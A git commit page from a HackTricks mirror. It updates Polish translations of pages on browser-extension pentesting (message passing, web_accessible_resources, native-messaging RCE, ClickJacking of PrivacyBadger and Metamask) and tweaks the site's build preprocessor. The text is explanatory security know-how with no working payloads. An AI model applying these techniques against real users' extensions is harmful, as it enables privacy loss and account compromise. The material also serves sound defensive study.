mirror of
https://github.com/HackTricks-wiki/hacktricks.git
synced 2025-10-10 18:36:50 +00:00
Translated ['.github/pull_request_template.md', 'src/1911-pentesting-fox
This commit is contained in:
parent
be0583ba3a
commit
95da498724
2
.github/pull_request_template.md
vendored
2
.github/pull_request_template.md
vendored
@ -1,3 +1,5 @@
|
||||
Możesz usunąć tę treść przed wysłaniem PR:
|
||||
|
||||
## Attribution
|
||||
Cenimy Twoją wiedzę i zachęcamy do dzielenia się treściami. Proszę upewnić się, że przesyłasz tylko treści, które posiadasz lub na które masz pozwolenie od oryginalnego autora (dodając odniesienie do autora w dodanym tekście lub na końcu strony, którą modyfikujesz, lub w obu miejscach). Twój szacunek dla praw własności intelektualnej sprzyja zaufanemu i legalnemu środowisku dzielenia się dla wszystkich.
|
||||
|
||||
|
||||
@ -22,6 +22,7 @@ after = ["links"]
|
||||
|
||||
[preprocessor.hacktricks]
|
||||
command = "python3 ./hacktricks-preprocessor.py"
|
||||
env = "prod"
|
||||
|
||||
[output.html]
|
||||
additional-css = ["theme/pagetoc.css", "theme/tabs.css"]
|
||||
|
||||
@ -30,14 +30,16 @@ def ref(matchobj):
|
||||
href = matchobj.groups(0)[0].strip()
|
||||
title = href
|
||||
if href.startswith("http://") or href.startswith("https://"):
|
||||
# pass
|
||||
try:
|
||||
raw_html = str(urlopen(Request(href, headers={'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0'})).read())
|
||||
match = re.search('<title>(.*?)</title>', raw_html)
|
||||
title = match.group(1) if match else href
|
||||
except Exception as e:
|
||||
logger.debug(f'Error opening URL {href}: {e}')
|
||||
pass #nDont stop on broken link
|
||||
if context['config']['preprocessor']['hacktricks']['env'] == 'dev':
|
||||
pass
|
||||
else:
|
||||
try:
|
||||
raw_html = str(urlopen(Request(href, headers={'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0'})).read())
|
||||
match = re.search('<title>(.*?)</title>', raw_html)
|
||||
title = match.group(1) if match else href
|
||||
except Exception as e:
|
||||
logger.debug(f'Error opening URL {href}: {e}')
|
||||
pass #nDont stop on broken link
|
||||
else:
|
||||
try:
|
||||
if href.endswith("/"):
|
||||
@ -90,7 +92,7 @@ if __name__ == '__main__':
|
||||
context, book = json.load(sys.stdin)
|
||||
|
||||
logger.debug(f"Context: {context}")
|
||||
|
||||
logger.debug(f"Env: {context['config']['preprocessor']['hacktricks']['env']}")
|
||||
|
||||
for chapter in iterate_chapters(book['sections']):
|
||||
logger.debug(f"Chapter: {chapter['path']}")
|
||||
|
||||
@ -4,9 +4,9 @@
|
||||
|
||||
I więcej usług:
|
||||
|
||||
ubiquiti-discover udp "Ubiquiti Networks Device"
|
||||
ubiquiti-discover udp "Urządzenie Ubiquiti Networks"
|
||||
|
||||
dht udp "DHT Nodes"
|
||||
dht udp "Węzły DHT"
|
||||
|
||||
5060 udp sip "SIP/"
|
||||
|
||||
|
||||
@ -104,9 +104,9 @@ Po wyświetleniu narzędzi dewelopera, należy kliknąć na **zakładkę Źród
|
||||
### Wstrzyknięte skrypty treści
|
||||
|
||||
> [!TIP]
|
||||
> Zauważ, że **skrypty treści nie są obowiązkowe**, ponieważ możliwe jest również **dynamiczne** **wstrzykiwanie** skryptów oraz **programowe wstrzykiwanie ich** na stronach internetowych za pomocą **`tabs.executeScript`**. To w rzeczywistości zapewnia bardziej **szczegółową kontrolę**.
|
||||
> Należy zauważyć, że **skrypty treści nie są obowiązkowe**, ponieważ możliwe jest również **dynamiczne** **wstrzykiwanie** skryptów oraz **programowe wstrzykiwanie ich** na stronach internetowych za pomocą **`tabs.executeScript`**. To w rzeczywistości zapewnia bardziej **szczegółową kontrolę**.
|
||||
|
||||
Aby programowo wstrzyknąć skrypt treści, rozszerzenie musi mieć [uprawnienia hosta](https://developer.chrome.com/docs/extensions/reference/permissions) dla strony, do której skrypty mają być wstrzyknięte. Uprawnienia te mogą być zabezpieczone albo przez **zażądanie ich** w manifeście rozszerzenia, albo tymczasowo poprzez [**activeTab**](https://developer.chrome.com/docs/extensions/reference/manifest/activeTab).
|
||||
Aby programowo wstrzyknąć skrypt treści, rozszerzenie musi mieć [uprawnienia hosta](https://developer.chrome.com/docs/extensions/reference/permissions) dla strony, do której skrypty mają być wstrzyknięte. Te uprawnienia mogą być zabezpieczone albo przez **zażądanie ich** w manifeście rozszerzenia, albo tymczasowo poprzez [**activeTab**](https://developer.chrome.com/docs/extensions/reference/manifest/activeTab).
|
||||
|
||||
#### Przykład rozszerzenia opartego na activeTab
|
||||
```json:manifest.json
|
||||
@ -208,13 +208,13 @@ js: ["contentScript.js"],
|
||||
```
|
||||
### `background`
|
||||
|
||||
Wiadomości wysyłane przez skrypty treści są odbierane przez **stronę tła**, która odgrywa centralną rolę w koordynowaniu komponentów rozszerzenia. Co ważne, strona tła utrzymuje się przez cały czas życia rozszerzenia, działając dyskretnie bez bezpośredniej interakcji użytkownika. Posiada własny Model Obiektów Dokumentu (DOM), co umożliwia złożone interakcje i zarządzanie stanem.
|
||||
Wiadomości wysyłane przez skrypty zawartości są odbierane przez **stronę tła**, która odgrywa centralną rolę w koordynowaniu komponentów rozszerzenia. Co ważne, strona tła utrzymuje się przez cały czas życia rozszerzenia, działając dyskretnie bez bezpośredniej interakcji użytkownika. Posiada własny Model Obiektów Dokumentu (DOM), co umożliwia złożone interakcje i zarządzanie stanem.
|
||||
|
||||
**Kluczowe punkty**:
|
||||
|
||||
- **Rola strony tła:** Działa jako centrum nerwowe dla rozszerzenia, zapewniając komunikację i koordynację między różnymi częściami rozszerzenia.
|
||||
- **Rola Strony Tła:** Działa jako centrum nerwowe dla rozszerzenia, zapewniając komunikację i koordynację między różnymi częściami rozszerzenia.
|
||||
- **Trwałość:** To zawsze obecny byt, niewidoczny dla użytkownika, ale integralny dla funkcjonalności rozszerzenia.
|
||||
- **Automatyczne generowanie:** Jeśli nie jest wyraźnie zdefiniowane, przeglądarka automatycznie utworzy stronę tła. Ta automatycznie generowana strona będzie zawierać wszystkie skrypty tła określone w manifeście rozszerzenia, zapewniając płynne działanie zadań tła rozszerzenia.
|
||||
- **Automatyczne Generowanie:** Jeśli nie jest wyraźnie zdefiniowane, przeglądarka automatycznie utworzy stronę tła. Ta automatycznie generowana strona będzie zawierać wszystkie skrypty tła określone w manifeście rozszerzenia, zapewniając płynne działanie zadań tła rozszerzenia.
|
||||
|
||||
> [!TIP]
|
||||
> Wygoda zapewniana przez przeglądarkę w automatycznym generowaniu strony tła (gdy nie jest wyraźnie zadeklarowana) zapewnia, że wszystkie niezbędne skrypty tła są zintegrowane i działają, upraszczając proces konfiguracji rozszerzenia.
|
||||
@ -298,14 +298,14 @@ Te strony są dostępne pod adresem URL takim jak:
|
||||
```
|
||||
chrome-extension://<extension-id>/message.html
|
||||
```
|
||||
W publicznych rozszerzeniach **identyfikator rozszerzenia jest dostępny**:
|
||||
W publicznych rozszerzeniach **extension-id jest dostępny**:
|
||||
|
||||
<figure><img src="../../images/image (1194).png" alt="" width="375"><figcaption></figcaption></figure>
|
||||
|
||||
Jednakże, jeśli parametr `manifest.json` **`use_dynamic_url`** jest używany, ten **identyfikator może być dynamiczny**.
|
||||
Jednakże, jeśli parametr `manifest.json` **`use_dynamic_url`** jest używany, to **id może być dynamiczne**.
|
||||
|
||||
> [!TIP]
|
||||
> Zauważ, że nawet jeśli strona jest tutaj wymieniona, może być **chroniona przed ClickJacking** dzięki **Polityce Bezpieczeństwa Treści**. Dlatego musisz również to sprawdzić (sekcja frame-ancestors), zanim potwierdzisz, że atak ClickJacking jest możliwy.
|
||||
> Zauważ, że nawet jeśli strona jest tutaj wymieniona, może być **chroniona przed ClickJacking** dzięki **Content Security Policy**. Dlatego musisz również to sprawdzić (sekcja frame-ancestors) przed potwierdzeniem, że atak ClickJacking jest możliwy.
|
||||
|
||||
Możliwość dostępu do tych stron sprawia, że są one **potencjalnie podatne na ClickJacking**:
|
||||
|
||||
@ -317,17 +317,17 @@ browext-clickjacking.md
|
||||
> Zezwolenie na ładowanie tych stron tylko przez rozszerzenie, a nie przez losowe adresy URL, może zapobiec atakom ClickJacking.
|
||||
|
||||
> [!CAUTION]
|
||||
> Zauważ, że strony z **`web_accessible_resources`** oraz inne strony rozszerzenia również mogą **kontaktować się z skryptami w tle**. Jeśli jedna z tych stron jest podatna na **XSS**, może to otworzyć większą lukę.
|
||||
> Zauważ, że strony z **`web_accessible_resources`** oraz inne strony rozszerzenia również mogą **kontaktować się z skryptami w tle**. Więc jeśli jedna z tych stron jest podatna na **XSS**, może to otworzyć większą lukę.
|
||||
>
|
||||
> Ponadto, zauważ, że możesz otwierać tylko strony wskazane w **`web_accessible_resources`** wewnątrz iframe, ale z nowej karty możliwe jest uzyskanie dostępu do dowolnej strony w rozszerzeniu, znając identyfikator rozszerzenia. Dlatego, jeśli znajdziesz XSS wykorzystujące te same parametry, może być to wykorzystane, nawet jeśli strona nie jest skonfigurowana w **`web_accessible_resources`**.
|
||||
> Ponadto, zauważ, że możesz otworzyć tylko strony wskazane w **`web_accessible_resources`** wewnątrz iframe, ale z nowej karty można uzyskać dostęp do dowolnej strony w rozszerzeniu, znając ID rozszerzenia. Dlatego, jeśli XSS zostanie znalezione, wykorzystując te same parametry, może być nadużyte, nawet jeśli strona nie jest skonfigurowana w **`web_accessible_resources`**.
|
||||
|
||||
### `externally_connectable`
|
||||
|
||||
Zgodnie z [**dokumentacją**](https://developer.chrome.com/docs/extensions/reference/manifest/externally-connectable), właściwość manifestu `"externally_connectable"` deklaruje **które rozszerzenia i strony internetowe mogą łączyć się** z Twoim rozszerzeniem za pomocą [runtime.connect](https://developer.chrome.com/docs/extensions/reference/runtime#method-connect) i [runtime.sendMessage](https://developer.chrome.com/docs/extensions/reference/runtime#method-sendMessage).
|
||||
|
||||
- Jeśli klucz **`externally_connectable`** **nie** jest zadeklarowany w manifeście Twojego rozszerzenia lub jest zadeklarowany jako **`"ids": ["*"]`**, **wszystkie rozszerzenia mogą się łączyć, ale żadne strony internetowe nie mogą się łączyć**.
|
||||
- Jeśli **określone identyfikatory są podane**, jak w `"ids": ["aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"]`, **tylko te aplikacje** mogą się łączyć.
|
||||
- Jeśli **dopasowania** są określone, te aplikacje internetowe będą mogły się łączyć:
|
||||
- Jeśli **określone ID są podane**, jak w `"ids": ["aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"]`, **tylko te aplikacje** mogą się łączyć.
|
||||
- Jeśli **określone dopasowania** są podane, te aplikacje webowe będą mogły się łączyć:
|
||||
```json
|
||||
"matches": [
|
||||
"https://*.google.com/*",
|
||||
@ -348,7 +348,7 @@ Im **mniej rozszerzeń i adresów URL** wskazanych tutaj, tym **mniejsza powierz
|
||||
|
||||
### Rozszerzenie <--> WebApp
|
||||
|
||||
Aby komunikować się między skryptem treści a stroną internetową, zazwyczaj używane są wiadomości post. Dlatego w aplikacji internetowej zazwyczaj znajdziesz wywołania funkcji **`window.postMessage`** oraz w skrypcie treści nasłuchiwacze, takie jak **`window.addEventListener`**. Należy jednak zauważyć, że rozszerzenie może również **komunikować się z aplikacją internetową, wysyłając wiadomość Post** (a zatem strona powinna się tego spodziewać) lub po prostu sprawić, że strona załaduje nowy skrypt.
|
||||
Aby komunikować się między skryptem treści a stroną internetową, zazwyczaj używane są wiadomości post. Dlatego w aplikacji internetowej zazwyczaj znajdziesz wywołania funkcji **`window.postMessage`** oraz w skrypcie treści nasłuchiwacze, takie jak **`window.addEventListener`**. Należy jednak zauważyć, że rozszerzenie może również **komunikować się z aplikacją internetową, wysyłając wiadomość Post** (a zatem strona powinna się tego spodziewać) lub po prostu sprawić, by strona załadowała nowy skrypt.
|
||||
|
||||
### Wewnątrz rozszerzenia
|
||||
|
||||
@ -413,7 +413,7 @@ console.log("Received " + response)
|
||||
```
|
||||
## Web **↔︎** Komunikacja Skryptów Treści
|
||||
|
||||
Środowiska, w których działają **skrypty treści**, oraz gdzie istnieją strony hosta, są **oddzielone** od siebie, zapewniając **izolację**. Mimo tej izolacji, obie strony mają możliwość interakcji z **Modelem Obiektów Dokumentu (DOM)** strony, wspólnym zasobem. Aby strona hosta mogła nawiązać komunikację z **skryptem treści**, lub pośrednio z rozszerzeniem przez skrypt treści, konieczne jest wykorzystanie **DOM**, który jest dostępny dla obu stron jako kanał komunikacyjny.
|
||||
Środowiska, w których działają **skrypty treści**, oraz strony hosta są **oddzielone** od siebie, zapewniając **izolację**. Mimo tej izolacji, obie strony mają możliwość interakcji z **Modelem Obiektów Dokumentu (DOM)** strony, wspólnym zasobem. Aby strona hosta mogła nawiązać komunikację z **skryptem treści**, lub pośrednio z rozszerzeniem przez skrypt treści, konieczne jest wykorzystanie **DOM**, który jest dostępny dla obu stron jako kanał komunikacyjny.
|
||||
|
||||
### Wiadomości Post
|
||||
```javascript:content-script.js
|
||||
@ -455,7 +455,7 @@ Bezpieczna komunikacja Post Message powinna sprawdzać autentyczność otrzymane
|
||||
- **`event.isTrusted`**: To jest True tylko wtedy, gdy zdarzenie zostało wywołane przez akcję użytkownika
|
||||
- Skrypt treści może oczekiwać wiadomości tylko wtedy, gdy użytkownik wykona jakąś akcję
|
||||
- **origin domain**: może oczekiwać wiadomości tylko z dozwolonej listy domen.
|
||||
- Jeśli używana jest regex, bądź bardzo ostrożny
|
||||
- Jeśli używana jest wyrażenie regularne, należy być bardzo ostrożnym
|
||||
- **Source**: `received_message.source !== window` może być użyte do sprawdzenia, czy wiadomość była **z tego samego okna**, w którym skrypt treści nasłuchuje.
|
||||
|
||||
Poprzednie kontrole, nawet jeśli są przeprowadzane, mogą być podatne, więc sprawdź na następującej stronie **potencjalne obejścia Post Message**:
|
||||
@ -474,7 +474,7 @@ browext-xss-example.md
|
||||
|
||||
### DOM
|
||||
|
||||
To nie jest "dokładnie" sposób komunikacji, ale **web i skrypt treści będą miały dostęp do DOM web**. Więc, jeśli **skrypt treści** odczytuje jakieś informacje z niego, **ufając DOM web**, web może **zmodyfikować te dane** (ponieważ web nie powinien być ufany, lub ponieważ web jest podatny na XSS) i **kompromitować skrypt treści**.
|
||||
To nie jest "dokładnie" sposób komunikacji, ale **sieć i skrypt treści będą miały dostęp do DOM sieci**. Więc, jeśli **skrypt treści** odczytuje jakieś informacje z niego, **ufając DOM sieci**, sieć mogłaby **zmodyfikować te dane** (ponieważ sieć nie powinna być ufana, lub ponieważ sieć jest podatna na XSS) i **skompromentować skrypt treści**.
|
||||
|
||||
Możesz również znaleźć przykład **XSS opartego na DOM, aby skompromitować rozszerzenie przeglądarki** w:
|
||||
|
||||
@ -509,7 +509,7 @@ const response = await chrome.tabs.sendMessage(tab.id, { greeting: "hello" })
|
||||
console.log(response)
|
||||
})()
|
||||
```
|
||||
Na **odbiorze** musisz ustawić [**runtime.onMessage**](https://developer.chrome.com/docs/extensions/reference/runtime#event-onMessage) **nasłuchiwacz zdarzeń**, aby obsłużyć wiadomość. Wygląda to tak samo z poziomu skryptu treści lub strony rozszerzenia.
|
||||
Na **odbiorze** musisz ustawić [**runtime.onMessage**](https://developer.chrome.com/docs/extensions/reference/runtime#event-onMessage) **nasłuchiwacz zdarzeń**, aby obsłużyć wiadomość. Wygląda to tak samo z skryptu treści lub strony rozszerzenia.
|
||||
```javascript
|
||||
// From https://stackoverflow.com/questions/70406787/javascript-send-message-from-content-js-to-background-js
|
||||
chrome.runtime.onMessage.addListener(function (request, sender, sendResponse) {
|
||||
@ -521,15 +521,15 @@ sender.tab
|
||||
if (request.greeting === "hello") sendResponse({ farewell: "goodbye" })
|
||||
})
|
||||
```
|
||||
W podanym przykładzie **`sendResponse()`** został wykonany w sposób synchroniczny. Aby zmodyfikować obsługę zdarzenia `onMessage` do asynchronicznego wykonania `sendResponse()`, konieczne jest dodanie `return true;`.
|
||||
W podanym przykładzie **`sendResponse()`** został wykonany w sposób synchroniczny. Aby zmodyfikować obsługę zdarzenia `onMessage` na asynchroniczne wykonanie `sendResponse()`, konieczne jest dodanie `return true;`.
|
||||
|
||||
Ważnym zagadnieniem jest to, że w scenariuszach, w których wiele stron jest ustawionych na odbieranie zdarzeń `onMessage`, **pierwsza strona, która wykona `sendResponse()`** dla konkretnego zdarzenia, będzie jedyną, która skutecznie dostarczy odpowiedź. Jakiekolwiek kolejne odpowiedzi na to samo zdarzenie nie będą brane pod uwagę.
|
||||
Ważnym zagadnieniem jest to, że w scenariuszach, w których wiele stron ma odbierać zdarzenia `onMessage`, **pierwsza strona, która wykona `sendResponse()`** dla konkretnego zdarzenia, będzie jedyną, która skutecznie dostarczy odpowiedź. Jakiekolwiek kolejne odpowiedzi na to samo zdarzenie nie będą brane pod uwagę.
|
||||
|
||||
Podczas tworzenia nowych rozszerzeń preferencje powinny być skierowane ku obietnicom zamiast do callbacków. Jeśli chodzi o użycie callbacków, funkcja `sendResponse()` jest uznawana za ważną tylko wtedy, gdy jest wykonywana bezpośrednio w kontekście synchronicznym lub jeśli obsługa zdarzenia wskazuje na operację asynchroniczną, zwracając `true`. Jeśli żaden z handlerów nie zwróci `true` lub jeśli funkcja `sendResponse()` zostanie usunięta z pamięci (zbieranie śmieci), callback związany z funkcją `sendMessage()` zostanie wywołany domyślnie.
|
||||
|
||||
## Native Messaging
|
||||
|
||||
Rozszerzenia przeglądarki umożliwiają również komunikację z **programami w systemie za pomocą stdin**. Aplikacja musi zainstalować plik json wskazujący to w formacie json, jak:
|
||||
Rozszerzenia przeglądarki umożliwiają również komunikację z **binariami w systemie za pomocą stdin**. Aplikacja musi zainstalować plik json wskazujący to w formacie json, takim jak:
|
||||
```json
|
||||
{
|
||||
"name": "com.my_company.my_application",
|
||||
@ -539,14 +539,14 @@ Rozszerzenia przeglądarki umożliwiają również komunikację z **programami w
|
||||
"allowed_origins": ["chrome-extension://knldjmfmopnpolahpmmgbagdohdnhkik/"]
|
||||
}
|
||||
```
|
||||
Gdzie `name` to ciąg przekazywany do [`runtime.connectNative()`](https://developer.chrome.com/docs/extensions/reference/api/runtime#method-connectNative) lub [`runtime.sendNativeMessage()`](https://developer.chrome.com/docs/extensions/reference/api/runtime#method-sendNativeMessage) w celu komunikacji z aplikacją z tła skryptów rozszerzenia przeglądarki. `path` to ścieżka do binarnego pliku, istnieje tylko 1 ważny `type`, którym jest stdio (użyj stdin i stdout), a `allowed_origins` wskazuje rozszerzenia, które mogą uzyskać do niego dostęp (i nie mogą mieć wildcard).
|
||||
Gdzie `name` to ciąg przekazywany do [`runtime.connectNative()`](https://developer.chrome.com/docs/extensions/reference/api/runtime#method-connectNative) lub [`runtime.sendNativeMessage()`](https://developer.chrome.com/docs/extensions/reference/api/runtime#method-sendNativeMessage) w celu komunikacji z aplikacją z tła skryptów rozszerzenia przeglądarki. `path` to ścieżka do binarnego pliku, istnieje tylko 1 ważny `type`, którym jest stdio (użyj stdin i stdout), a `allowed_origins` wskazuje rozszerzenia, które mogą uzyskać do niego dostęp (i nie mogą mieć znaku wieloznacznego).
|
||||
|
||||
Chrome/Chromium będzie szukać tego json w niektórych rejestrach systemu Windows oraz w niektórych ścieżkach w macOS i Linux (więcej informacji w [**docs**](https://developer.chrome.com/docs/extensions/develop/concepts/native-messaging)).
|
||||
|
||||
> [!TIP]
|
||||
> Rozszerzenie przeglądarki również musi mieć zadeklarowane uprawnienie `nativeMessaing`, aby móc korzystać z tej komunikacji.
|
||||
> Rozszerzenie przeglądarki również potrzebuje uprawnienia `nativeMessaing` zadeklarowanego, aby móc korzystać z tej komunikacji.
|
||||
|
||||
Tak wygląda kod niektórego skryptu tła wysyłającego wiadomości do aplikacji natywnej:
|
||||
Tak wygląda kod skryptu tła wysyłającego wiadomości do aplikacji natywnej:
|
||||
```javascript
|
||||
chrome.runtime.sendNativeMessage(
|
||||
"com.my_company.my_application",
|
||||
@ -558,7 +558,7 @@ console.log("Received " + response)
|
||||
```
|
||||
W [**tym wpisie na blogu**](https://spaceraccoon.dev/universal-code-execution-browser-extensions/) zaproponowano podatny wzór wykorzystujący natywne wiadomości:
|
||||
|
||||
1. Rozszerzenie przeglądarki ma wzór z użyciem symbolu wieloznacznego dla skryptu treści.
|
||||
1. Rozszerzenie przeglądarki ma wzór wildcard dla skryptu treści.
|
||||
2. Skrypt treści przesyła wiadomości `postMessage` do skryptu w tle za pomocą `sendMessage`.
|
||||
3. Skrypt w tle przesyła wiadomość do aplikacji natywnej za pomocą `sendNativeMessage`.
|
||||
4. Aplikacja natywna niebezpiecznie obsługuje wiadomość, co prowadzi do wykonania kodu.
|
||||
@ -567,21 +567,21 @@ A w jego wnętrzu wyjaśniono przykład **przechodzenia z dowolnej strony do RCE
|
||||
|
||||
## Wrażliwe informacje w pamięci/kodzie/clipboard
|
||||
|
||||
Jeśli Rozszerzenie Przeglądarki przechowuje **wrażliwe informacje w swojej pamięci**, mogą one być **zrzucane** (szczególnie na maszynach z systemem Windows) i **wyszukiwane** w celu uzyskania tych informacji.
|
||||
Jeśli Rozszerzenie Przeglądarki przechowuje **wrażliwe informacje w swojej pamięci**, mogą one być **zrzucane** (szczególnie na maszynach z systemem Windows) i **wyszukiwane** w tych informacjach.
|
||||
|
||||
Dlatego pamięć Rozszerzenia Przeglądarki **nie powinna być uważana za bezpieczną**, a **wrażliwe informacje**, takie jak dane logowania czy frazy mnemoniczne, **nie powinny być przechowywane**.
|
||||
Dlatego pamięć Rozszerzenia Przeglądarki **nie powinna być uważana za bezpieczną** i **wrażliwe informacje** takie jak dane logowania czy frazy mnemoniczne **nie powinny być przechowywane**.
|
||||
|
||||
Oczywiście, **nie umieszczaj wrażliwych informacji w kodzie**, ponieważ będą one **publiczne**.
|
||||
|
||||
Aby zrzucić pamięć z przeglądarki, możesz **zrzucić pamięć procesu** lub przejść do **ustawień** rozszerzenia przeglądarki, klikając **`Inspect pop-up`** -> W sekcji **`Memory`** -> **`Take a snapshot`** i **`CTRL+F`**, aby wyszukać w zrzucie wrażliwe informacje.
|
||||
Aby zrzucić pamięć z przeglądarki, możesz **zrzucić pamięć procesu** lub przejść do **ustawień** rozszerzenia przeglądarki, klikając **`Inspect pop-up`** -> W sekcji **`Memory`** -> **`Take a snapshot`** i **`CTRL+F`** aby wyszukać w zrzucie wrażliwe informacje.
|
||||
|
||||
Ponadto, wysoce wrażliwe informacje, takie jak klucze mnemoniczne czy hasła, **nie powinny być kopiowane do schowka** (lub przynajmniej powinny być usuwane ze schowka w ciągu kilku sekund), ponieważ procesy monitorujące schowek będą mogły je uzyskać.
|
||||
Ponadto, wysoce wrażliwe informacje, takie jak klucze mnemoniczne czy hasła, **nie powinny być kopiowane do schowka** (lub przynajmniej usunięte ze schowka w ciągu kilku sekund), ponieważ wtedy procesy monitorujące schowek będą mogły je zdobyć.
|
||||
|
||||
## Ładowanie rozszerzenia w przeglądarce
|
||||
|
||||
1. **Pobierz** Rozszerzenie Przeglądarki i rozpakuj je.
|
||||
2. Przejdź do **`chrome://extensions/`** i **włącz** `Tryb dewelopera`.
|
||||
3. Kliknij przycisk **`Load unpacked`**.
|
||||
1. **Pobierz** Rozszerzenie Przeglądarki i rozpakuj je
|
||||
2. Przejdź do **`chrome://extensions/`** i **włącz** `Tryb dewelopera`
|
||||
3. Kliknij przycisk **`Load unpacked`**
|
||||
|
||||
W **Firefoxie** przejdź do **`about:debugging#/runtime/this-firefox`** i kliknij przycisk **`Load Temporary Add-on`**.
|
||||
|
||||
@ -591,7 +591,7 @@ Kod źródłowy rozszerzenia Chrome można uzyskać na różne sposoby. Poniżej
|
||||
|
||||
### Pobierz rozszerzenie jako ZIP za pomocą wiersza poleceń
|
||||
|
||||
Kod źródłowy rozszerzenia Chrome można pobrać jako plik ZIP za pomocą wiersza poleceń. Wymaga to użycia `curl`, aby pobrać plik ZIP z określonego adresu URL, a następnie wyodrębnić zawartość pliku ZIP do katalogu. Oto kroki:
|
||||
Kod źródłowy rozszerzenia Chrome można pobrać jako plik ZIP za pomocą wiersza poleceń. Wymaga to użycia `curl` do pobrania pliku ZIP z określonego adresu URL, a następnie wyodrębnienia zawartości pliku ZIP do katalogu. Oto kroki:
|
||||
|
||||
1. Zastąp `"extension_id"` rzeczywistym ID rozszerzenia.
|
||||
2. Wykonaj następujące polecenia:
|
||||
@ -670,7 +670,7 @@ Chociaż rozszerzenia przeglądarki mają **ograniczoną powierzchnię ataku**,
|
||||
- **Potencjalna analiza Clickjacking**: Wykrywanie stron HTML rozszerzenia z ustawionym dyrektywą [web_accessible_resources](https://developer.chrome.com/extensions/manifest/web_accessible_resources). Mogą być potencjalnie podatne na clickjacking w zależności od celu stron.
|
||||
- **Widok ostrzeżeń o uprawnieniach**: który pokazuje listę wszystkich ostrzeżeń o uprawnieniach Chrome, które będą wyświetlane, gdy użytkownik spróbuje zainstalować rozszerzenie.
|
||||
- **Niebezpieczna funkcja**: pokazuje lokalizację niebezpiecznych funkcji, które mogą być potencjalnie wykorzystywane przez atakującego (np. funkcje takie jak innerHTML, chrome.tabs.executeScript).
|
||||
- **Punkty wejścia**: pokazuje, gdzie rozszerzenie przyjmuje dane wejściowe od użytkownika/zewnętrzne. To jest przydatne do zrozumienia powierzchni rozszerzenia i szukania potencjalnych punktów do wysyłania złośliwie skonstruowanych danych do rozszerzenia.
|
||||
- **Punkty wejścia**: pokazuje, gdzie rozszerzenie przyjmuje dane wejściowe od użytkownika/zewnętrzne. Jest to przydatne do zrozumienia powierzchni rozszerzenia i szukania potencjalnych punktów do wysyłania złośliwie skonstruowanych danych do rozszerzenia.
|
||||
- Zarówno skanery Niebezpiecznych funkcji, jak i Punktów wejścia mają następujące elementy dla swoich wygenerowanych alertów:
|
||||
- Odpowiedni fragment kodu i linia, która spowodowała alert.
|
||||
- Opis problemu.
|
||||
|
||||
@ -11,7 +11,7 @@ Jeśli nie wiesz, czym jest ClickJacking, sprawdź:
|
||||
../clickjacking.md
|
||||
{{#endref}}
|
||||
|
||||
Rozszerzenia zawierają plik **`manifest.json`** i ten plik JSON ma pole `web_accessible_resources`. Oto co mówią [dokumenty Chrome](https://developer.chrome.com/extensions/manifest/web_accessible_resources):
|
||||
Rozszerzenia zawierają plik **`manifest.json`**, a ten plik JSON ma pole `web_accessible_resources`. Oto co mówią [dokumenty Chrome](https://developer.chrome.com/extensions/manifest/web_accessible_resources):
|
||||
|
||||
> Te zasoby będą dostępne na stronie internetowej za pośrednictwem adresu URL **`chrome-extension://[PACKAGE ID]/[PATH]`**, który można wygenerować za pomocą **`extension.getURL method`**. Zasoby z listy dozwolonej są serwowane z odpowiednimi nagłówkami CORS, więc są dostępne za pośrednictwem mechanizmów takich jak XHR.[1](https://blog.lizzie.io/clickjacking-privacy-badger.html#fn.1)
|
||||
|
||||
@ -32,7 +32,7 @@ W rozszerzeniu PrivacyBadger zidentyfikowano lukę związaną z katalogiem `skin
|
||||
"icons/*"
|
||||
]
|
||||
```
|
||||
Ta konfiguracja prowadziła do potencjalnego problemu z bezpieczeństwem. Konkretnie, plik `skin/popup.html`, który jest renderowany po interakcji z ikoną PrivacyBadger w przeglądarce, mógł być osadzony w `iframe`. To osadzenie mogło być wykorzystane do oszukania użytkowników, aby nieświadomie kliknęli "Wyłącz PrivacyBadger dla tej witryny". Taki krok naruszyłby prywatność użytkownika, wyłączając ochronę PrivacyBadger i potencjalnie narażając użytkownika na zwiększone śledzenie. Wizualna demonstracja tego exploit'u jest dostępna w przykładzie wideo ClickJacking pod adresem [**https://blog.lizzie.io/clickjacking-privacy-badger/badger-fade.webm**](https://blog.lizzie.io/clickjacking-privacy-badger/badger-fade.webm).
|
||||
Ta konfiguracja prowadziła do potencjalnego problemu z bezpieczeństwem. Konkretnie, plik `skin/popup.html`, który jest renderowany po interakcji z ikoną PrivacyBadger w przeglądarce, mógł być osadzony w `iframe`. To osadzenie mogło być wykorzystane do wprowadzenia użytkowników w błąd, aby nieumyślnie kliknęli "Wyłącz PrivacyBadger dla tej witryny". Taki krok naruszyłby prywatność użytkownika, wyłączając ochronę PrivacyBadger i potencjalnie narażając użytkownika na zwiększone śledzenie. Wizualna demonstracja tego exploit'u jest dostępna w przykładzie wideo ClickJacking pod adresem [**https://blog.lizzie.io/clickjacking-privacy-badger/badger-fade.webm**](https://blog.lizzie.io/clickjacking-privacy-badger/badger-fade.webm).
|
||||
|
||||
Aby rozwiązać tę lukę, wdrożono proste rozwiązanie: usunięcie `/skin/*` z listy `web_accessible_resources`. Ta zmiana skutecznie zminimalizowała ryzyko, zapewniając, że zawartość katalogu `skin/` nie mogła być dostępna ani manipulowana przez zasoby dostępne w sieci.
|
||||
|
||||
@ -79,7 +79,7 @@ A [**blog post about a ClickJacking in metamask can be found here**](https://slo
|
||||
|
||||
<figure><img src="../../images/image (21).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**Inna luka ClickJacking naprawiona** w rozszerzeniu Metamask polegała na tym, że użytkownicy mogli **Kliknąć, aby dodać do białej listy**, gdy strona była podejrzana o phishing z powodu `“web_accessible_resources”: [“inpage.js”, “phishing.html”]`. Ponieważ ta strona była podatna na Clickjacking, atakujący mógł to wykorzystać, pokazując coś normalnego, aby ofiara kliknęła, aby dodać do białej listy, nie zauważając tego, a następnie wracając do strony phishingowej, która zostanie dodana do białej listy.
|
||||
